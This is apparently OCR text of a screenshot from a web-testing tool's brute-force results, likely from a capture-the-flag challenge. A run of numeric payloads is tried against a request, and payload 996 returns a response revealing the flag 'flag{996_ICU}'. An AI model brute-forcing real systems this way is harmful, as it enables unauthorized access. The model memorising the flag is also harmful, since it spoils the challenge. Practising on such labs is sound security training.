 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
897 996 200 404
0 200 395
1 100 200 395
2 101 200 395
3 102 200 395
4 103 200 395
5 104 200 395
6 105 200 395
7 106 200 395
8 107 200 395
9 108 200 395
10 109 200 395
11 110 200 395
12 111 200 395
13 112 200 395
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 May 2019 07:26:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Set-Cookie: PHPSESSID=einksl39q993jic0vohnk9pkr1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Connection: close
Content-Type: text/html
flag is flag{996_ICU}